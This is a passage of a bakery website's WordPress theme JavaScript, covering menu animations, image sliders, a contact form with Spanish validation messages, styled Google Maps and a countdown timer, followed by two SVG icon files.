			$(".boton-home").mouseover(function() {
			  $( '.fondo-base' ).css('background', '#f1bead');
			});
			$(".boton-home").mouseout(function() {
			  $( '.fondo-base' ).css('background', '#fff');
			});
			
			$(".contacto-boton").click(function () {
			var wrap_horizontal = $('.wrap-horizontal');
				wrap_horizontal.addClass("wrap-horizontal-bloqueado");
				
			 $('.mover-izquierda').animate({marginLeft:'-500px'},300);
			 $( ".portada-base" ).addClass( "boton-home" );
			 $( ".portada-base" ).show();
			  // $(".contenedor-contacto").show();
			});
			$(".portada-base").click(function () {
				
					 $('.mover-izquierda').animate({marginLeft:'0px'},300);
					 $( ".portada-base" ).removeClass( "boton-home" );
					 $( ".portada-base" ).hide();
			  // $(".contenedor-contacto").show();
			});
						
		} else {
			$(".contacto-boton").click(function () {
			 $('.mover-izquierda').animate({marginLeft:'-300px'},300);
			 $( ".portada-base" ).addClass( "boton-home" );
			 $( ".portada-base" ).show();
			  // $(".contenedor-contacto").show();
			});
			$(".portada-base").click(function () {
					 $('.mover-izquierda').animate({marginLeft:'0px'},300);
					 $( ".portada-base" ).hide();
			  // $(".contenedor-contacto").show();
			});
		}

	};
	function png_player(){
	
		 
		 	$( ".png-player" ).each(function() {
		 		console.log('sipasa');
		 		var frame_time = $(this).attr("frame-time");
		 		var pause_first = $(this).attr("pause-first");
		 		var pause_last = $(this).attr("pause-last");
		 		var postid = $(this).attr("postid");
		 		var numero_imagen = 1;
		 		var total_imagenes = $("img", this).length;
		 		var backguards_loop = $(this).attr("backguards");
				
				if( pause_first == "undefined" || pause_first == 0  ){
					pause_first = frame_time;
				} 
				if( pause_last == "undefined" || pause_last == 0 ){
					pause_last = frame_time;
				} 
				var tiempo = pause_first;

		 		$("img", this).each(function() {
		 		
				 	var imgsrc = $(this).attr("src");
				 	imgsrc = imgsrc.substring(imgsrc.lastIndexOf('/') + 1);			 	
				 	imgsrc = imgsrc.match(/\d+/);
				 	$(this).addClass(postid+"-"+imgsrc[0]);

				}); 
				
	 			if 	(backguards_loop == "true"){
					backguards_loop = 1;
					console.log(backguards_loop);
				} ;

				$("."+postid+"-"+numero_imagen).show();
				$(this).removeClass("png-player");
	 			animacion_complicada(postid, numero_imagen, backguards_loop, frame_time, pause_first, pause_last, total_imagenes, 0, tiempo);

			}); 
		};

	$(window).scroll(function(){
	           
	        if($(window).scrollTop() > 10){
	        	  $( ".header" ).addClass('mover-header');
	        	  $( ".logo-pale" ).addClass('shrink');
	        	  $( ".contacto-logo" ).addClass('contacto-logo-animacion');
	        } else {
	            $( ".header" ).removeClass('mover-header');
	            $( ".logo-pale" ).removeClass('shrink');
	             $( ".contacto-logo" ).removeClass('contacto-logo-animacion');
	        }   
	});	

	$(document).ready(function(){
		$("[href='#']").click(function(e){
	      e.preventDefault();
	    });
		// if ( $( ".storage-posts-JS" ).length ) {
		// 	 if (localStorage["myKey"] != null) {
		// 	      var contentsOfOldDiv = JSON.parse(localStorage["myKey"]); 
		// 	      $(".storage-posts-JS").html(contentsOfOldDiv);
		//      } 
				
		// 	if(localStorage.scrollPosition) {
		// 		$(document).scrollTop(localStorage.getItem("scrollPosition"));
		// 	}
		// }
		  if ( $( "[data-scroll-index]" ).length ) {
		  	
				$(function(){
				  $.scrollIt();
				});
			};

		
	    if ( $('.s1').length ) {
 	  	
				var mySwiper1 = new Swiper('.s1', {
				  loop:true,
				  speed: 700,
				  autoplay: {
				    delay: 3000,
				  },
				   pagination: {
				        el: '.swiper-pagination1',
				        clickable: false,
				        
				    },
				});
		};
		if ( $('.s2').length ) {
 	  	
				var mySwiper2 = new Swiper('.s2', {
				  loop:true,
				  speed: 700,
				  autoplay:0,
				   pagination: {
				        el: '.swiper-pagination2',
				        clickable: false,
				        
				    },
				});
		};
		if ( $('.s3').length ) {
 	  	
				var mySwiper3 = new Swiper('.s3', {
				  loop:true,
				  speed: 700,
				  autoplay:0,
				   pagination: {
				        el: '.swiper-pagination3',
				        clickable: false,
				        
				    },
				});
		};
		
		
		

	
	$( ".icono-busqueda-js" ).click(function() {
		$( ".busqueda-aparece" ).toggleClass('busqueda-aparece-on');
		$( ".input-busqueda" ).focus();
	  
	});

	$(".woocommerce-checkout-payment").click(function() {
		console.log('sisisi');
		$('html,body').animate({
			scrollTop: $("#payment").offset().top},
			'slow');
	});


  
	$( ".boton-contacto-chico" ).click(function() {
		
		 $( ".menu-barra-chico" ).hide();
	  
	});
	$( ".cerrar-menu" ).click(function() {
		
		 $( ".menu-pasteles" ).toggleClass('menu-pasteles-oculta');
		 	
            var $_GET =  obtener_get();// obtenemos el get de la URL
          	var get_sucursal = $_GET['menu']; 
              	console.log(get_sucursal);
              	var link = window.location.href;
				
				
              	if (get_sucursal == 'off') {
              		link = link.replace('off', 'on'); // obtenemos el contenido del atributo href del boton next post 

              	}else if (get_sucursal == 'on') {
              		link = link.replace('on', 'off'); // obtenemos el contenido del atributo href del boton next post 

              	} else if (isNaN(get_sucursal) || get_sucursal == null || get_sucursal == 'undefined') {
              		link = link+'?menu=on'; // obtenemos el contenido del atributo href del boton next post 
 					console.log('aqui');
              	}
             
				window.history.replaceState( {} , '', link); //cambia la direccion del post a travez del historial 
        			
  
	});


	
	$( ".cerrar-sandwich" ).click(function() {
		 $( ".cerrar-sandwich" ).hide();
		 $( ".menu-barra-chico" ).hide();
	  
	});

	$( ".menu-sandwich" ).click(function() {
		 $( ".cerrar-sandwich" ).show();
		 $( ".menu-barra-chico" ).show();
	  
	});
	
	$( ".contacto-chico-boton" ).click(function() {
	  	$('.mover-izquierda').animate({marginLeft:'0px'},300,
	  		function() {
			    	$( ".contenedor-contacto" ).show();
					 $( ".menu-oculto" ).hide();
					 $('.mover-izquierda').animate({marginLeft:'-300px'},300,
					 	function() {
					 		$( ".portada-base" ).addClass( "boton-home" );
					 		$( ".portada-base" ).show();	
					 	});
					 
			  });
	  
	});










		$( ".header-animation" ).each(function() {
		 		var frame_time = $(this).attr("frame-time");
		 		var pause_first = $(this).attr("pause-first");
		 		var pause_last = $(this).attr("pause-last");
		 		var postid = $(this).attr("postid");
		 		var numero_imagen = 1;
		 		var total_imagenes = $("img", this).length;
		 		var backguards_loop = $(this).attr("backguards");
				
				if( pause_first == "undefined" || pause_first == 0  ){
					pause_first = frame_time;
				} 
				if( pause_last == "undefined" || pause_last == 0 ){
					pause_last = frame_time;
				} 
				var tiempo = pause_first;

		 		$("img", this).each(function() {
		 		
				 	var imgsrc = $(this).attr("src");
				 	imgsrc = imgsrc.substring(imgsrc.lastIndexOf('/') + 1);			 	
				 	imgsrc = imgsrc.match(/\d+/);
				 	$(this).addClass(postid+"-"+imgsrc[0]);

				}); 
				
	 			if 	(backguards_loop == "true"){
					backguards_loop = 1;
					console.log(backguards_loop);
				} ;

				$("."+postid+"-"+numero_imagen).show();

	 			animacion_complicada(postid, numero_imagen, backguards_loop, frame_time, pause_first, pause_last, total_imagenes, 0, tiempo);

			}); 


	
	//Empezamos la animación a los 200 milisegundos
	
	

	

	//.........................validacion y envio ...................................

		var ajax_mail_url = cltvo_js_vars.template_url + '/ajax/ajax-mail.php'; //aca_js_vars is never defined

		if( $('#contact-form_JS').length > 0 ) {

			$("#contact-form_JS").validate({

				submitHandler:function(form){ // envia via post

					$('#contact_sub_JS').val('...enviando');

					var datos = $(form).serialize();
					$.post(ajax_mail_url,
						datos,
						function(data) {
							$('#contact_sub_JS').val(data);

							if (data == "¡Gracias!"){
								$("#contact-form_JS")[0].reset();
							}
						}
					);
				},
				errorPlacement: function(error, element) {
				    error.insertBefore(element);
				}
			});

			
			// .......................relgas de validacion....................
			$("#cont_mail_JS").rules( "add", {
				email: true
			});

			$("#cont_telefono_JS").rules( "add", {
				number: true,
				minlength:10,
				maxlength:10,
				messages:{ // mensajes personalizados 
					number: "Sólo ingresa números",
					minlength:"El número debe incluir la lada (10 dígitos)",
					maxlength:"El número debe incluir la lada (10 dígitos)",
				}	
			});	
					
			jQuery.extend(jQuery.validator.messages, { // validacion mensajes generales
				required: 'Este campo es obligatorio.',
				email: 'El E-mail debe tener un formato válido',
			});

		}
	});
})(jQuery);


function initMap() {
    var mapa = document.getElementById("map");
var puntero = cltvo_js_vars.template_url;

  // The location of Uluru
  var condesa = {lat: 20.6975736, lng:  -103.3868118};
  // The map, centered at Uluru
  var map = new google.maps.Map(
      document.getElementById('map'), {
      	zoom: 16, 
      	center:condesa,
      	disableDefaultUI: true,
      	styles: 
      	[
		  {
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#f5f5f5"
		      }
		    ]
		  },
		  {
		    "elementType": "labels.icon",
		    "stylers": [
		      {
		        "visibility": "off"
		      }
		    ]
		  },
		  {
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#616161"
		      }
		    ]
		  },
		  {
		    "elementType": "labels.text.stroke",
		    "stylers": [
		      {
		        "color": "#f5f5f5"
		      }
		    ]
		  },
		  {
		    "featureType": "administrative.land_parcel",
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#bdbdbd"
		      }
		    ]
		  },
		  {
		    "featureType": "poi",
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#eeeeee"
		      }
		    ]
		  },
		  {
		    "featureType": "poi",
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#757575"
		      }
		    ]
		  },
		  {
		    "featureType": "poi.park",
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#e5e5e5"
		      }
		    ]
		  },
		  {
		    "featureType": "poi.park",
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#9e9e9e"
		      }
		    ]
		  },
		  {
		    "featureType": "road",
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#ffffff"
		      }
		    ]
		  },
		  {
		    "featureType": "road.arterial",
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#757575"
		      }
		    ]
		  },
		  {
		    "featureType": "road.highway",
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#dadada"
		      }
		    ]
		  },
		  {
		    "featureType": "road.highway",
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#616161"
		      }
		    ]
		  },
		  {
		    "featureType": "road.local",
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#9e9e9e"
		      }
		    ]
		  },
		  {
		    "featureType": "transit.line",
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#e5e5e5"
		      }
		    ]
		  },
		  {
		    "featureType": "transit.station",
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#eeeeee"
		      }
		    ]
		  },
		  {
		    "featureType": "water",
		    "elementType": "geometry",
		    "stylers": [
		      {
		        "color": "#c9c9c9"
		      }
		    ]
		  },
		  {
		    "featureType": "water",
		    "elementType": "labels.text.fill",
		    "stylers": [
		      {
		        "color": "#9e9e9e"
		      }
		    ]
		  }
		]
      });
  // The marker, positioned at Uluru
  var marker = new google.maps.Marker({
  			position: condesa, 
  			map: map,
  			icon: puntero + '/images/puntero.png',
  	});

}	

function initMap2() {
	console.log("entra map2");
    var mapa2 = document.getElementById("map2");
    var puntero2 = cltvo_js_vars.template_url;

    // The location of Uluru
    var condesa2 = {lat: 20.6732537, lng: -103.4225325};
    // The map, centered at Uluru
    var map2 = new google.maps.Map(
        mapa2, {
            zoom: 16,
            center: condesa2,
            disableDefaultUI: true,
            styles: [
                {
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#f5f5f5"
                        }
                    ]
                },
                {
                    "elementType": "labels.icon",
                    "stylers": [
                        {
                            "visibility": "off"
                        }
                    ]
                },
                {
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#616161"
                        }
                    ]
                },
                {
                    "elementType": "labels.text.stroke",
                    "stylers": [
                        {
                            "color": "#f5f5f5"
                        }
                    ]
                },
                {
                    "featureType": "administrative.land_parcel",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#bdbdbd"
                        }
                    ]
                },
                {
                    "featureType": "poi",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#eeeeee"
                        }
                    ]
                },
                {
                    "featureType": "poi",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#757575"
                        }
                    ]
                },
                {
                    "featureType": "poi.park",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#e5e5e5"
                        }
                    ]
                },
                {
                    "featureType": "poi.park",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#9e9e9e"
                        }
                    ]
                },
                {
                    "featureType": "road",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#ffffff"
                        }
                    ]
                },
                {
                    "featureType": "road.arterial",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#757575"
                        }
                    ]
                },
                {
                    "featureType": "road.highway",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#dadada"
                        }
                    ]
                },
                {
                    "featureType": "road.highway",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#616161"
                        }
                    ]
                },
                {
                    "featureType": "road.local",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#9e9e9e"
                        }
                    ]
                },
                {
                    "featureType": "transit.line",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#e5e5e5"
                        }
                    ]
                },
                {
                    "featureType": "transit.station",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#eeeeee"
                        }
                    ]
                },
                {
                    "featureType": "water",
                    "elementType": "geometry",
                    "stylers": [
                        {
                            "color": "#c9c9c9"
                        }
                    ]
                },
                {
                    "featureType": "water",
                    "elementType": "labels.text.fill",
                    "stylers": [
                        {
                            "color": "#9e9e9e"
                        }
                    ]
                }
            ]
        });
    // The marker, positioned at Uluru
    var marker2 = new google.maps.Marker({
        position: condesa2,
        map: map2,
        icon: puntero2 + '/images/puntero.png',
    });
}

document.addEventListener('DOMContentLoaded', function() {    
    //initMap2(); 
});







//Attempt to get the element using document.getElementById
    var element = document.getElementById("countdown");

    //If it isn't "undefined" and it isn't "null", then it exists.
    if(typeof(element) != 'undefined' && element != null){
        var fecha_elemento = element.getAttribute("fechaexpira");
           fecha_elemento = fecha_elemento.replace(/-/g, "/");
        	fecha_elemento =fecha_elemento+' 00:01 PM';
        	console.log(fecha_elemento);
		var end = new Date(fecha_elemento);
			console.log(end);
		    var _second = 1000;
		    var _minute = _second * 60;
		    var _hour = _minute * 60;
		    var _day = _hour * 24;
		    var timer;

		    function showRemaining() {

		        var now = new Date();
		        var distance = end - now;
		        if (distance < 0) {

		            clearInterval(timer);
		            document.getElementById('countdown').innerHTML = '0 días';

		            return;
		        }
		        var days = Math.floor(distance / _day);
		        

		        document.getElementById('countdown').innerHTML = days + ' días';
		    }

		    timer = setInterval(showRemaining, 1000);
    } 


document.addEventListener("DOMContentLoaded", function () {
  const enlaces = document.querySelectorAll(".quita-link");

  if (enlaces.length > 0) {
   // console.log(`Se encontraron ${enlaces.length} elementos con la clase 'quita-link'.`);

    enlaces.forEach((enlace) => {
      if (window.innerWidth >= 1024) { // Definir el ancho para desktop
        //console.log("Ancho mayor o igual a 1024px. Quitando href.");
        enlace.removeAttribute("href"); // Elimina el atributo href
      } else {
       // console.log("Ancho menor a 1024px. href no eliminado.");
      }
    });
  } else {
    //console.error("No se encontraron elementos con la clase 'quita-link'.");
  }
});






--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/pastel-cart.svg
body_size: 776
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#B6A35D;}
</style>
<path class="st0" d="M16.7,18.7H2.3V5.3h14.5L16.7,18.7L16.7,18.7z M3.8,17.2h11.5V6.8H3.8V17.2z"/>
<g>
	<path class="st0" d="M13.2,4.4H8.7l0.5-1.1c1-2,2.4-3.1,4-3.1c1.1,0,2.1,1,2.1,2.1S14.3,4.4,13.2,4.4z M11.2,2.9h2
		c0.3,0,0.6-0.3,0.6-0.6s-0.3-0.6-0.6-0.6C12.3,1.7,11.7,2.3,11.2,2.9z"/>
	<path class="st0" d="M10.3,4.4H5.8c-1.1,0-2.1-1-2.1-2.1s1-2.1,2.1-2.1c1.6,0,3,1.1,4,3.1L10.3,4.4z M5.8,1.7
		C5.5,1.7,5.2,2,5.2,2.3s0.3,0.6,0.6,0.6h2C7.3,2.3,6.7,1.7,5.8,1.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/logo-pale.svg
body_size: 8528
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1882.5 151.3" style="enable-background:new 0 0 1882.5 151.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0D1B32;}
</style>
<g>
	<path class="st0" d="M654.2,91.9c9.6-9.6,14.4-21.3,14.4-34.8c0-13.5-4.8-25.1-14.4-34.6C644.7,12.9,633,8,619.5,8H602v2.1h17.5
		c13,0,24.2,4.7,33.3,13.9c9.2,9.1,13.8,20.2,13.8,33.1c0,13-4.7,24.2-13.8,33.4c-9.1,9.1-20.3,13.7-33.3,13.7h-18.8v2.1h18.8
		C633,106.3,644.7,101.4,654.2,91.9z"/>
	<polygon class="st0" points="596.5,2.6 596.5,2.2 596.5,2.2 596.5,0.2 586.6,0.2 586.6,104.2 564.5,104.2 564.5,114.4 586.6,114.4 
		586.6,150.6 596.5,150.6 596.5,150.6 596.6,150.6 596.6,64.8 596.5,64.8 	"/>
	<path class="st0" d="M619.5,0.2H602v2.1h17.5c15.3,0,28,5.3,38.8,16.1c10.8,10.8,16.1,23.5,16.1,38.8c0,15.4-5.3,28.1-16.1,38.9
		c-10.8,10.8-23.5,16.1-38.8,16.1h-18.8v2.1h18.8c15.9,0,29-5.5,40.2-16.7c11.2-11.2,16.7-24.4,16.7-40.4c0-15.9-5.5-29-16.7-40.2
		C648.5,5.6,635.3,0.2,619.5,0.2z"/>
	<polygon class="st0" points="841.1,9.5 894.9,149.3 888.5,149.3 882.5,133.4 882,131.8 881.8,131.9 874.3,112.3 801.6,112.3 
		800.8,114.4 872.9,114.4 880.5,134.1 880.9,135.3 881,135.2 887.1,151.3 897.9,151.3 842.2,6.6 	"/>
	<polygon class="st0" points="804,106.3 872,106.3 837.9,17.8 836.9,20.6 869,104.2 804.7,104.2 	"/>
	<polygon class="st0" points="818.9,55.2 831.4,22.7 840.5,0 839.9,0 829.2,0 829.2,0.3 789.3,104.2 767,104.2 767,114.4 
		785.4,114.4 771.2,151.3 782,151.3 788.1,135.3 788.2,135.3 793.6,121.2 793.6,121.2 794.3,119.4 796.2,114.4 796.2,114.4 
		797,112.3 796.9,112.3 799.3,106.3 799.3,106.3 800.1,104.2 800.1,104.2 	"/>
	<polygon class="st0" points="1008.6,143 1074.2,143 1074.2,149 1008.6,149 1008.6,151.1 1076.3,151.1 1076.3,141 1008.6,141 	"/>
	<polygon class="st0" points="999,0 994.3,0 994.3,151.1 999,151.1 1004.5,151.1 1004.5,149 1004.5,143 1004.5,141 1004.5,0 
		1004.4,0 	"/>
	<polygon class="st0" points="1191.3,2.3 1266.3,2.3 1266.3,8.3 1191.3,8.3 1191.3,10.3 1268.3,10.3 1268.3,0.3 1191.3,0.3 	"/>
	<polygon class="st0" points="1239.9,104.5 1191.3,104.5 1191.3,106.6 1237.8,106.6 1237.8,112.6 1191.3,112.6 1191.3,114.6 
		1239.9,114.6 	"/>
	<polygon class="st0" points="1187.3,0.3 1176.1,0.3 1176.1,104.5 1154,104.5 1154,114.6 1176.1,114.6 1176.1,151.3 1187.3,151.3 
		1187.3,150 1187.4,150 1187.4,0.3 1187.3,0.3 	"/>
	<polygon class="st0" points="1191.3,143.4 1266.3,143.4 1266.3,149.3 1191.3,149.3 1191.3,151.3 1268.3,151.3 1268.3,141.3 
		1191.3,141.3 	"/>
	<polygon class="st0" points="0,95.1 16.5,95.1 16.5,92.3 3.1,92.3 3.1,83.7 16.2,83.7 16.2,80.9 3.1,80.9 3.1,72.8 16.5,72.8 
		16.5,70 0,70 	"/>
	<path class="st0" d="M30.4,76.4c0-2.4,2.1-4,5.2-4c2.7,0,5.4,0.9,7.3,3l1.9-2.3c-2.1-2.2-5.1-3.5-8.9-3.5c-4.9,0-8.6,2.8-8.6,7
		c0,9,14.9,5.4,14.9,11.9c0,1.9-1.4,4.3-5.9,4.3c-3.5,0-6.3-1.7-7.9-3.6l-1.8,2.4c2.1,2.3,5.3,4,9.6,4c6.8,0,9.3-3.7,9.3-7.4
		C45.2,78.8,30.4,82,30.4,76.4z"/>
	<polygon class="st0" points="54.3,72.8 62.3,72.8 62.3,95.1 65.4,95.1 65.4,72.8 73.4,72.8 73.4,70 54.3,70 	"/>
	<path class="st0" d="M88.9,70L78.8,95.1h3.6l2.2-5.6h12.5l2.2,5.6h3.6L92.8,70H88.9z M85.5,86.7l5.3-13.5l5.3,13.5H85.5z"/>
	<path class="st0" d="M126.4,82.2c2.3-0.5,4.4-2.6,4.4-5.8c0-3.8-2.7-6.4-7-6.4h-11.2v25.1H124c4.6,0,7.3-2.7,7.3-6.8
		C131.3,85.3,129.1,82.6,126.4,82.2z M115.7,72.8h7.5c2.8,0,4.3,1.8,4.3,4.1c0,2.3-1.5,4-4.3,4h-7.5V72.8z M123.4,92.3h-7.7v-8.7
		h7.7c3.1,0,4.7,2,4.7,4.3C128.1,90.7,126.3,92.3,123.4,92.3z"/>
	<polygon class="st0" points="145.8,70 142.7,70 142.7,95.1 157.5,95.1 157.5,92.3 145.8,92.3 	"/>
	<rect x="168.3" y="70" class="st0" width="3.1" height="25.1"/>
	<path class="st0" d="M186.2,76.4c0-2.4,2.1-4,5.2-4c2.7,0,5.4,0.9,7.3,3l1.9-2.3c-2.1-2.2-5.1-3.5-8.9-3.5c-4.9,0-8.6,2.8-8.6,7
		c0,9,14.9,5.4,14.9,11.9c0,1.9-1.4,4.3-5.9,4.3c-3.5,0-6.3-1.7-7.9-3.6l-1.8,2.4c2.1,2.3,5.3,4,9.6,4c6.8,0,9.3-3.7,9.3-7.4
		C201.1,78.8,186.2,82,186.2,76.4z"/>
	<polygon class="st0" points="230,80.8 215.3,80.8 215.3,70 212.2,70 212.2,95.1 215.3,95.1 215.3,83.6 230,83.6 230,95.1 
		233.1,95.1 233.1,70 230,70 	"/>
	<polygon class="st0" points="245.4,95.1 261.8,95.1 261.8,92.3 248.5,92.3 248.5,83.7 261.6,83.7 261.6,80.9 248.5,80.9 
		248.5,72.8 261.8,72.8 261.8,70 245.4,70 	"/>
	<path class="st0" d="M281.8,70h-8.6v25.1h8.6c7.8,0,12.9-5.4,12.9-12.5C294.7,75.4,289.6,70,281.8,70z M281.8,92.3h-5.5V72.8h5.5
		c6.2,0,9.6,4.4,9.6,9.8C291.4,88,287.9,92.3,281.8,92.3z"/>
	<polygon class="st0" points="319.9,76.5 321.8,78.4 325.8,74.1 325.8,95.1 329,95.1 329,70 326.2,70 	"/>
	<path class="st0" d="M348.9,69.6c-5.5,0-8.8,3.9-8.8,8.2c0,5.3,3.7,8,8.2,8c3.2,0,6-2.2,7.1-3.9c0,0.3,0,0.7,0,1
		c0,4.7-2,9.8-7.1,9.8c-2.6,0-4.1-1.1-5.4-2.6l-1.6,2.3c1.6,1.8,3.8,3,7,3c7,0,10.2-6.2,10.2-13C358.6,75.7,356,69.6,348.9,69.6z
		 M349.1,83.1c-3.2,0-5.8-1.7-5.8-5.4c0-2.4,1.9-5.3,5.8-5.3c4.4,0,6,3.9,6.3,7C354,81.6,351.6,83.1,349.1,83.1z"/>
	<path class="st0" d="M377.6,69.6c-5.5,0-8.8,3.9-8.8,8.2c0,5.3,3.7,8,8.2,8c3.2,0,6-2.2,7.1-3.9c0,0.3,0,0.7,0,1
		c0,4.7-2,9.8-7.1,9.8c-2.6,0-4.1-1.1-5.4-2.6l-1.6,2.3c1.6,1.8,3.8,3,7,3c7,0,10.2-6.2,10.2-13C387.3,75.7,384.6,69.6,377.6,69.6z
		 M377.8,83.1c-3.2,0-5.8-1.7-5.8-5.4c0-2.4,1.9-5.3,5.8-5.3c4.4,0,6,3.9,6.3,7C382.7,81.6,380.2,83.1,377.8,83.1z"/>
	<path class="st0" d="M411.9,70h-4.3l-10.8,16.2v2.6h11.9v6.4h3.1v-6.4h3.5V86h-3.5V70z M408.8,86h-8.8l8.8-13.1V86z"/>
	<path class="st0" d="M1398.5,92.8c-5.5,0-9.7-4.3-9.7-10.2c0-6,4.2-10.2,9.7-10.2c2.9,0,5.5,1.5,6.9,3.7l2.6-1.5
		c-2-2.8-5.1-5-9.5-5c-7.2,0-12.9,5.3-12.9,13s5.7,13,12.9,13c4.4,0,7.5-2.1,9.6-5l-2.7-1.5C1404,91.3,1401.4,92.8,1398.5,92.8z"/>
	<polygon class="st0" points="1418.5,95.1 1434.9,95.1 1434.9,92.3 1421.6,92.3 1421.6,83.7 1434.7,83.7 1434.7,80.9 1421.6,80.9 
		1421.6,72.8 1434.9,72.8 1434.9,70 1418.5,70 	"/>
	<polygon class="st0" points="1449.4,70 1446.3,70 1446.3,95.1 1461.1,95.1 1461.1,92.3 1449.4,92.3 	"/>
	<polygon class="st0" points="1471.9,95.1 1488.4,95.1 1488.4,92.3 1475,92.3 1475,83.7 1488.1,83.7 1488.1,80.9 1475,80.9 
		1475,72.8 1488.4,72.8 1488.4,70 1471.9,70 	"/>
	<path class="st0" d="M1513.5,82.2c2.3-0.5,4.4-2.6,4.4-5.8c0-3.8-2.7-6.4-7-6.4h-11.2v25.1h11.4c4.6,0,7.3-2.7,7.3-6.8
		C1518.4,85.3,1516.2,82.6,1513.5,82.2z M1502.9,72.8h7.5c2.8,0,4.3,1.8,4.3,4.1c0,2.3-1.5,4-4.3,4h-7.5V72.8z M1510.5,92.3h-7.7
		v-8.7h7.7c3.1,0,4.7,2,4.7,4.3C1515.2,90.7,1513.5,92.3,1510.5,92.3z"/>
	<path class="st0" d="M1547.8,77.6c0-4.6-3.3-7.6-7.9-7.6h-10.1v25.1h3.1v-10h5l6.4,10h3.7l-6.8-10.2
		C1544.7,84.6,1547.8,82.1,1547.8,77.6z M1532.9,82.4v-9.6h6.6c3,0,5,2,5,4.8c0,2.8-2,4.8-5,4.8H1532.9z"/>
	<path class="st0" d="M1566.6,70l-10.1,25.1h3.6l2.2-5.6h12.5l2.2,5.6h3.6L1570.5,70H1566.6z M1563.2,86.7l5.3-13.5l5.3,13.5H1563.2
		z"/>
	<polygon class="st0" points="1586,72.8 1594,72.8 1594,95.1 1597.1,95.1 1597.1,72.8 1605.1,72.8 1605.1,70 1586,70 	"/>
	<rect x="1615.6" y="70" class="st0" width="3.1" height="25.1"/>
	<path class="st0" d="M1642.5,69.6c-7.5,0-12.5,5.6-12.5,13c0,7.4,5,13,12.5,13c7.4,0,12.5-5.6,12.5-13
		C1654.9,75.1,1649.9,69.6,1642.5,69.6z M1642.5,92.8c-5.6,0-9.2-4.4-9.2-10.2c0-5.9,3.6-10.2,9.2-10.2c5.6,0,9.2,4.3,9.2,10.2
		C1651.7,88.4,1648.1,92.8,1642.5,92.8z"/>
	<polygon class="st0" points="1683.9,89.6 1669.4,70 1666.2,70 1666.2,95.1 1669.4,95.1 1669.4,75.1 1684,95.1 1687,95.1 1687,70 
		1683.9,70 	"/>
	<path class="st0" d="M1729.2,82.2c2.3-0.5,4.4-2.6,4.4-5.8c0-3.8-2.7-6.4-7-6.4h-11.2v25.1h11.4c4.6,0,7.3-2.7,7.3-6.8
		C1734.1,85.3,1731.9,82.6,1729.2,82.2z M1718.5,72.8h7.5c2.8,0,4.3,1.8,4.3,4.1c0,2.3-1.5,4-4.3,4h-7.5V72.8z M1726.2,92.3h-7.7
		v-8.7h7.7c3.1,0,4.7,2,4.7,4.3C1730.9,90.7,1729.2,92.3,1726.2,92.3z"/>
	<path class="st0" d="M1753,70l-10.1,25.1h3.6l2.2-5.6h12.5l2.2,5.6h3.6L1756.9,70H1753z M1749.6,86.7l5.3-13.5l5.3,13.5H1749.6z"/>
	<polygon class="st0" points="1794.8,70 1790.9,70 1779.8,83 1779.8,70 1776.7,70 1776.7,95.1 1779.8,95.1 1779.8,86.7 1782.3,83.8 
		1791.9,95.1 1795.7,95.1 1784.4,81.9 	"/>
	<polygon class="st0" points="1805.7,95.1 1822.2,95.1 1822.2,92.3 1808.8,92.3 1808.8,83.7 1821.9,83.7 1821.9,80.9 1808.8,80.9 
		1808.8,72.8 1822.2,72.8 1822.2,70 1805.7,70 	"/>
	<path class="st0" d="M1851.5,77.6c0-4.6-3.3-7.6-7.9-7.6h-10.1v25.1h3.1v-10h5l6.4,10h3.7l-6.8-10.2
		C1848.4,84.6,1851.5,82.1,1851.5,77.6z M1836.7,82.4v-9.6h6.6c3,0,5,2,5,4.8c0,2.8-2,4.8-5,4.8H1836.7z"/>
	<polygon class="st0" points="1878.9,70 1871.1,81.7 1863.3,70 1859.6,70 1869.5,84.5 1869.5,95.1 1872.7,95.1 1872.7,84.5 
		1882.5,70 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
